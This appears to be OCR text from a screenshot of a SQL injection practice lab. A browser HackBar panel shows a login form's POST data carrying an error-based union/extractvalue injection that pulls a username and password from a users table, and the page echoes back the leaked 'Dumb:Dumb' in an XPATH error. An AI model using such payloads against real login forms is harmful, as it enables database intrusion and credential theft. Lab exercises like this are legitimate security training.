 XPATH syntax error: '~Dumb:Dumb'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1)))
#&passwd=